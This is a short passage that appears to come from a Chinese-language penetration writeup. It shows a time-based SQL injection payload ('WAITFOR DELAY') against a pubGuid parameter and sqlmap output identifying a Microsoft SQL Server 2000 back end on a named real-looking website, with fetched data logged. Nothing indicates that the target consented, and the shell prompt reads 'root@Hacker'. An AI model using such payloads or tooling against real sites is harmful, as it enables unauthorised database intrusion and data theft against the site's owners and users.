 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Payload: pubGuid=CC6102D433D07730D654922347990AD9' WAITFOR DELAY '0:0:5'--
--
[16:38:37] [INFO] testing MySQL
[16:38:37] [WARNING] the back-end DBMS is not MySQL
[16:38:37] [INFO] testing Oracle
[16:38:38] [WARNING] the back-end DBMS is not Oracle
[16:38:38] [INFO] testing PostgreSQL
[16:38:38] [WARNING] the back-end DBMS is not PostgreSQL
[16:38:38] [INFO] testing Microsoft SQL Server
[16:38:39] [INFO] confirming Microsoft SQL Server
[16:38:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:38:40] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 61 times
[16:38:40] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:38:40] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\www.gtggjy.com'
[*] shutting down at 16:38:40
[root@Hacker~]# Sqlmap